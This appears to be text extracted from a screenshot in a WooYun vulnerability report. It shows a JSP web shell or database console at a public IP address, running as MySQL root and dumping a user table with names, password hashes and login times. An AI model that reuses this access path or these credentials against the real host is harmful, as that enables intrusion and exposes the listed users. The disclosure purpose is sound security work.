 218.28.239.43:8080/systme.jsp
百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Version : MySQL , 5.1.46-community
URL : jdbc:mysql://127.0.0.1:3307/zygstxl
Catalog : zygsydbg
UserName : root@localhost
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from mip_sysuser
-- Select a DataBase --
information_schema
mysql
test
zygstxl
zygsydbg
Query Export Export To File
Query#0 : select * from mip_sysuser
id username password idtype idno lastactivitytime companytel truename comment iswork isonline enable
VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR TIMESTAMP VARCHAR VARCHAR VARCHAR INT INT INT
8ac1008a401f5f390140802de1b30b22 zhangc cK/KcVy2NScI/bIERUsmwgxVZwgheA1cU/pO4GKHJh4= 2013-08-15 12:13:45.0 zhangc 1 1 1
8ac1008a3fcbbfa5014015aafd240743 yangzy ObdqZaS4TQrBVRj8NaaHkAxVZwgheA1cU/pO4GKHJh4= 2013-07-25 19:51:02.0 yangzy 1 1 1
8ac1008a3fcbbfa501400eb7e71806d9 fusq AOWi54z/xOgtZV492vmWmAxVZwgheA1cU/pO4GKHJh4= 2013-07-24 11:27:47.0 fusq 1 1 1
8ac1008a3fcbbfa501400e378fa006c1 like v9gVhbsrNSeh0xjIYQb6LgxVZwgheA1cU/pO4GKHJh4= 2013-07-24 09:07:36.0 like 1 1 1
8ac1008a3fcbbfa501400ad7b86006a2 wangzy iGMFYdD5gV4iACdzjjB5XwxVZwgheA1cU/pO4GKHJh4= 2013-07-23 17:24:04.0 wangzy 1 1 1
8ac1008a3fcbbfa5013fdc28b0c80451 xutx bnQZRVOPCgZaFsxoIDkCuQxVZwgheA1cU/pO4GKHJh4= 2013-07-14 15:50:21.0 xutx 1 1 1
8ac1008a3fcbbfa5013fce44617001b9 duanq aRuQLmDWmsERnaRQIHZuaQxVZwgheA1cU/pO4GKHJh4= 2013-07-11 23:05:55.0 duanq 1 1 1
8ac1008a3fcbbfa5013fcc1c6e7d006d lik Cse3cj0yBQvZZ7JNNH9WpwxVZwgheA1cU/pO4GKHJh4= 2013-07-11 13:03:02.0 lik 1 1 1
8ac1008a3fcbbfa5013fcbe54f770044 yangzz bnQZRVOPCgZaFsxoIDkCuQxVZwgheA1cU/pO4GKHJh4= 2013-07-11 12:02:50.0 yangzz 1 1 1
8ac1008a3fcbbfa5013fcbc522e40017 sunzq bnQZRVOPCgZaFsxoIDkCuQxVZwgheA1cU/pO4GKHJh4= 2013-07-11 11:27:41.0 sunzq 1 1 1
8ac1008a3fcbbfa5013fcbc31ce3000d zhangzf z1c6t4+Rsw1A0RVFbt9foAxVZwgheA1cU/pO4GKHJh4= 2013-07-11 11:25:29.0 zhangzf 1 1 1
www.wooyun.org